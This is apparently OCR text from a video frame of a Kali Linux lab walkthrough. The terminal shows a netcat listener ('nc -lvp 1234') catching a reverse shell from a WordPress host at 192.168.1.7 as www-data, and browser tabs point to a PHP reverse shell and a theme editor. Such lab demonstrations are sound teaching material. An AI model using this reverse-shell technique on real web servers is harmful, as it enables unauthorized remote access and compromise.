 Applications File Edit View VM Tabs Help Home Kali
Mozilla Firefox
Edit Themes ‹ Example site Index of /ipdata URL Decode and Encod 192.168.1.7/wp-conten php reveser shell - Goo raw.githubusercontent.co
192.1
From Google Chrome Getting Start Exploit-DB Aircrack-ng
root@kali: ~
root@kali: ~ root@kali: ~ root@kali: ~
AAAAA
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 60597 bytes 9775867 (9.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 40 bytes 2116 (2.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 40 bytes 2116 (2.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.7: inverse host lookup failed: Unknown host
connect to [192.168.1.8] from (UNKNOWN) [192.168.1.7] 35236
Linux webdeveloper 4.15.0-38-generic #41-Ubuntu SMP Wed Oct 10 10:59:38 UTC 2018
x86_64 x86_64 x86_64 GNU/Linux
05:37:24 up 16 min, 0 users, load average: 1.72, 1.28, 0.85
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Activate Windows
Go to Settings to activate Windows.
Waiting for 192.168.1.7...